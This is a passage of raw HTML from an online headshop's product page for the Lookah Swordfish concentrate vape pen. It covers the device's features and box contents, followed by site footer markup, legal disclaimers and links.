&lt;p&gt;Once preheated, it&#39;s time to dab. Choose your preferred temp from the 3 choices (green 3.5V, blue 3.7V, or white 3.9 V) then press and hold the power button so you can enjoy the big puffy clouds of flavorful vapor. The Swordfish has an auto-off function that shuts the unit down after 5 minutes of inactivity. &lt;/p&gt;
&lt;p&gt;Lookah designed the Swordfish to make it as convenient as possible to use. For example, when it&#39;s time to charge the battery, that goes fast thanks to the unit&#39;s &lt;span style=&quot;text-decoration: underline;&quot;&gt;type C-USB fast charging capability&lt;/span&gt;. Plus, the vape&#39;s 710 threading allows you to use the pen with any atomizer with a 710 interface. &lt;br&gt;&lt;br&gt;If you enjoy consuming waxy concentrates, the Lookah Swordfish is the ideal way to go about it, and especially when you&#39;re out and about.  Its compact size makes it travel friendly and discreet to use.&lt;/p&gt;
&lt;p&gt;This impressive concentrate vape pen is available in a wide range of fantastic colors so finding one you like should be easy. &lt;br&gt;&lt;br&gt;&lt;b&gt;&lt;u&gt;In the box: &lt;/u&gt;&lt;/b&gt;&lt;br&gt;&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;1x Swordfish&lt;b&gt; &lt;/b&gt;vape pen&lt;/li&gt;
&lt;li&gt;2x Quartz dish coil-less atomizers&lt;/li&gt;
&lt;li&gt;1x Dab Tool&lt;/li&gt;
&lt;li&gt;1x Type-C USB charge cable&lt;/li&gt;
&lt;li&gt;1x User manual&lt;/li&gt;
&lt;/ul&gt;">
	</div>
  </div>
</div>


<style> #shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {color: #000; font-size: 3rem; font-weight: 700; margin: 0;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-head {margin-top: 20px !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 span.yotpo-star-rating-text {display: block; width: 100%;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-review-border-smooth.yotpo-border-margin {display: none !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-widget-clear.yotpo-bottom-line-scroll-panel {flex-flow: unset !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 button#yotpo-main-widget-btn {padding: 10px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {font-size: 1.5rem; }} </style></div><div id="shopify-section-template--26548696514741__product-recommendations" class="shopify-section recommendations-section"><style>
  #shopify-section-template--26548696514741__product-recommendations {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<product-recommendations class="related-products block" data-url="/recommendations/products?section_id=template--26548696514741__product-recommendations&product_id=7199370903733&limit=12&intent=related">
  <div class="section section--padding section--divider section--rounded relative"></div>
</product-recommendations>


</div><div id="shopify-section-template--26548696514741__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548696514741__recently-viewed {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548696514741__recently-viewed&type=product&q=" data-limit="12" data-product-id="7199370903733"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
